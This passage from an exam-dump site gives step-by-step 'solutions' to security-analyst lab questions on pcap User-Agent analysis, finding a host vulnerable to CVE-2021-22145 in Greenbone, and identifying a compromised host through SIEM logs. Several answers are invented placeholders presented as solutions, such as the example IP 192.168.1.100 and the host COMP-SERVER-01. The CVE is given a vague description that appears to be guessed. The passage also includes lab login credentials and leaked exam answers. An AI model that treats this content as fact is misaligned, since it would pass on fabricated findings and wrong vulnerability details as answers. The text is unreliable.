Look for HTTPGETrequests that include common ransomware filenames such as:
README.txt
DECRYPT_INSTRUCTIONS.html
HELP_DECRYPT.txt
Right-click on the suspicious HTTP packet and select:
arduino
Follow > HTTP Stream
Analyze theHTTP headersto find theUser-Agent.
Example HTTP Request:
GET /uploads/README.txt HTTP/1.1
Host: 10.10.44.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
Step 5: Verify the User-Agent
Check multiple streams to ensure consistency.
Confirm that theUser-Agentbelongs to the same host(10.10.44.200)involved in the ransomware incident.
Answer:
swift
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
Step 6: Document and Report
Record the User-Agent for analysis:
PCAP Filename:ransom.pcap
User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
Related File:README.txt
Step 7: Next Steps
Forensic Analysis:
Look for more HTTP requests from the sameUser-Agent.
Monitor Network Activity:
Identify other systems with the same User-Agent pattern.
Block Malicious Traffic:
Update firewall rules to block any outbound connections to suspicious domains.
For this question you must log into GreenboneVulnerability Manager using Firefox. The URL is:https://10.10.55.4:9392 and credentials are:
Username:admin
Password:Secure-gvm!
A colleague performed a vulnerability scan but did notreview prior to leaving for a family emergency. It hasbeen determined that a threat actor is using CVE-2021-22145 in the wild. What is the host IP of the machinethat is vulnerable to this CVE?
See the solution in Explanation.
To determine the host IP of the machine vulnerable toCVE-2021-22145usingGreenbone Vulnerability Manager (GVM), follow these detailed steps:
Step 1: Access Greenbone Vulnerability Manager
OpenFirefoxon your system.
Go to the GVM login page:
URL: https://10.10.55.4:9392
Enter the credentials:
Username: admin
Password: Secure-gvm!
ClickLoginto access the dashboard.
Step 2: Navigate to Scan Reports
Once logged in, locate the"Scans"menu on the left panel.
Click on"Reports"under the"Scans"section to view the list of completed vulnerability scans.
Step 3: Identify the Most Recent Scan
Check thedate and timeof the last completed scan, as your colleague likely used the latest one.
Click on theReport NameorDateto open the detailed scan results.
Step 4: Filter for CVE-2021-22145
In the report view, locate the"Search"or"Filter"box at the top.
Enter the CVE identifier:
CVE-2021-22145
PressEnterto filter the vulnerabilities.
Step 5: Analyze the Results
The system will display any host(s) affected byCVE-2021-22145.
The details will typically include:
Host IP Address
Vulnerability Name
Severity Level
Vulnerability Details
Example Display:
Host IP
Vulnerability ID
CVE
Severity
192.168.1.100
SomeVulnName
CVE-2021-22145
High
Step 6: Verify the Vulnerability
Click on the host IP to see thedetailed vulnerability description.
Check for the following:
Exploitability: Proof that the vulnerability can be actively exploited.
Description and Impact: Details about the vulnerability and its potential impact.
Fixes/Recommendations: Suggested mitigations or patches.
Step 7: Note the Vulnerable Host IP
The IP address that appears in the filtered list is thevulnerable machine.
Example Answer:
The host IP of the machine vulnerable to CVE-2021-22145 is: 192.168.1.100
Step 8: Take Immediate Actions
Isolate the affected machineto prevent exploitation.
Patch or updatethe software affected by CVE-2021-22145.
Perform a quick re-scanto ensure that the vulnerability has been mitigated.
Step 9: Generate a Report for Documentation
Export the filtered scan results as aPDForHTMLfrom the GVM.
Include:
Host IP
CVE ID
Severity and Risk Level
Remediation Steps
Background on CVE-2021-22145:
This CVE is related to a vulnerability in certain software, often associated withimproper access controlorauthentication bypass.
Attackers can exploit this to gain unauthorized access or escalate privileges.
Your enterprise has received an alert bulletin fromnational authorities that the network has beencompromised at approximately 11:00 PM (Absolute) onAugust 19, 2024. The alert is located in the alerts folderwith filename, alert_33.pdf.
Use the IOCs to find the compromised host. Enter thehost name identified in the keyword agent.name fieldbelow.
See the solution in Explanation.
To identify the compromised host using thekeyword agent.name, follow these steps:
Step 1: Access the Alert Bulletin
Navigate to thealerts folderon your system.
Locate the alert file:
alert_33.pdf
Open the file with a PDF reader and review its contents.
Key Information to Extract:
Indicators of Compromise (IOCs) provided in the bulletin:
File hashes
IP addresses
Hostnames
Keywords related to the compromise
Step 2: Log into SIEM or Log Management System
Access your organization'sSIEMor centralized log system.
Make sure you have the appropriate permissions to view log data.
Step 3: Set Up Your Search
Time Filter:
Set the time window toAugust 19, 2024, around11:00 PM (Absolute).
Keyword Filter:
Use the keywordagent.nameto search for host information.
IOC Correlation:
Incorporate IOCs from thealert_33.pdffile (e.g., IP addresses, hash values).
Example SIEM Query:
index=host_logs
| search "agent.name" AND (IOC_from_alert OR "2024-08-19T23:00:00")
| table _time, agent.name, host.name, ip_address, alert_id
Step 4: Analyze the Results
Review the output for any host names that appear unusual or match the IOCs from the alert bulletin.
Focus on:
Hostnames that appeared at 11:00 PM
Correlation with IOC data(hash, IP, filename)
Example Output:
_time agent.name host.name ip_address alert_id
2024-08-19T23:01 CompromisedAgent COMP-SERVER-01 192.168.1.101 alert_33
Step 5: Verify the Host
Cross-check the host name identified in the logs with the information fromalert_33.pdf.
Ensure the host name corresponds to the malicious activity noted.
The host name identified in the keyword agent.name field is: COMP-SERVER-01
Step 6: Mitigation and Response
Isolate the Compromised Host:
Remove the affected system from the network to prevent lateral movement.
Conduct Forensic Analysis:
Inspect system processes, logs, and network activity.
Patch and Update:
Apply security updates and patches.
Threat Hunting:
Look for signs of compromise in other systems using the same IOCs.
Step 7: Document and Report
Create a detailed incident report:
Date and Time:August 19, 2024, at 11:00 PM
Compromised Host Name:COMP-SERVER-01
Associated IOCs:(as per alert_33.pdf)
By following these steps, you successfully identify the compromised host and take initial steps to contain and investigate the incident. Let me know if you need further assistance!

TESTED 04 Jul 2026
Copyright © 2014-2026 DumpsTool. All Rights Reserved